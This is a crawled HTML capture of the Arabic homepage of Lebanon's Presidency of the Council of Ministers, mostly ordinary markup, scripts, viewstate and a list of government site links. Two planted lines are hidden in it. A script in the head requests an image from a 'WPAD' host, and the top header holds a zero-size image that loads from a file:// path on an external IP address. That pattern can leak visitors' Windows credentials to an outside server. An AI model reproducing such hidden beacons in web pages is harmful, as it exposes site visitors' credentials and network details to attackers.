

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/index.aspx?pageid=5
body_size: 146409
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="styles/pcm.css" /><link rel="stylesheet" type="text/css" href="styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="rss.aspx?pageid=38" /><link href="/WebResource.axd?d=A3W0AAsv1sIc9DTi_xWUopoMmYeBkuy5RaDOYQMhrqayl5qDL1TFdiAXjxjCiEmMAzGRNkwfZTlAVTQLYxeDBeQsUgRO9veNUF_M8OFiCWme2Cew38cDe2Tr-3wfoWYaJWQbn9v5YqdP05L_4h1ztvZt0Jru7qAI0WRpnShGQ241&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=34AFwaASU6msSQYj_2w-Kl8ZcIP43tCj3Eo_kWXuu8Hebko1626xWB0Q2_gStABICDhbxoiGZ-daBzmKc269cIWNB1SIv3UlgcjWHrHDW5ABjQPbAeKUK8kz4ormR1XTYl2LWE7eNGz5jFkkPl9d4g2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=d4ECSVnLZb8FxC4ZOxHYwKrmuTLMhPbbeCxJshw89di06NVFtbpN0CDM3iVdAh-7xQ2OE2kG1Advb54p_JCaw8EEv0sN8jAnNQ_SewUHI-sZWiIyvHFO8oBDOwd2TGHIgmRA_KiQnuE0boGR6NK8aQ2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=TyBij0tIuQ1gv7wZM1kzYUjDWRyletyOZWtvV3HkIbi1pd0HSPkjhl0qCP6gysv0FOr3Rcp3D1FNH57U12eAgP6iwr37_vVMV23oRVQuYLA3zmhctiUdsRFEOoK23Pn6vHK-pjybXu27gbPpMtcyZ_qUHHfX9qt0DkeLCRMF5GQ1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/ZiNmEINij2LnZhdin2YQg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/UEhOYW1lPUltYWdlNCZQYWdlSUQ9MjY3MTMmcHVibGlzaGVkPTEiIHdpZHRoPSI0NDgiIGhlaWdodD0iMjUxIiBhbHQ9Itis2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UG9ydGxldElEPTE1JlBhZ2VQb3J0bGV0SUQ9NjEnLDY1MCw2MTAsT25DbGllbnRDbG9zZTkpO3JldHVybiBmYWxzZTtkAgMPDxYCHwFoZGQCAw9kFgICAw9kFgYCAQ9kFhxmDxYEHwAFZjxpbWcgYm9yZGVyPTAgc3JjPScvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/cGFnZWlkPTEzNTg3Ij7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTIxIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYpdiz2KrYudmE2KfZhdin2Kog2YjYp9mE2LTZg9in2YjZiTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTI4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YLYsdix2KfYqiDZhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtiq2YbYuNmK2YUg2KPYudmF2KfZhCDYp9mE2YXYrNmE2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTI5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPti12K/[base64]/cGFnZWlkPTI1NTQ4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtis2K/[base64]/[base64]/Yp9ivINin2YTYs9mG2Kkg2KfZhNit2KfZhNmK2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTQyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YjYp9mC2Lkg2LHYs9mF2YrYqSDZiNiw2KfYqiDYtdmE2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTQ0IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LTYp9ix2YrYuSDZiNmI2LjYp9im2YE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTQwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTZiNir2KfYptmCPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTA1MDkiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2K/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/AE8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ3Ij7ZhdmE2KfYrdi42Kkg2YLYp9mG2YjZhtmK2Kk8L2E+Jm5ic3A7Jm5ic3A7fCZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY29udGFjdHVzLmFzcHg/[base64]/a1280xcWrHjxK1/69dtWfV" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=kNwj4fcmJXxn8FLpysbVYBWin9R0iVlsM-wJHjSQOf9sP2SiHCX1_ldpk4uN63qN7wIdblMMLgYMZGRxLyr0TRj46ts3RlcAERQBcF0sFOQ1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=gFqO2JLqKCtaFeOaZeRbba0IjyKP0IhTaiYfgQL1ON6uOiGhxyN0javqSzEnH1ZsvYxOoNXsaR4uQrwbwGrqgdE81s4pVTtYeZ6vQAgtsm48aPoV0ezIUm7-04Q5A12aE4yTJq624fm-G81jr4BOqvt1KqdM1ONCg2UlYLOztlo1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABRgx1ipvf9MfgEV/9a6wo6cnsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEGX4xPc2+Kz/MLceMxV71uTSwplcNPMF8yPAF4t1DVPc" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">14 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



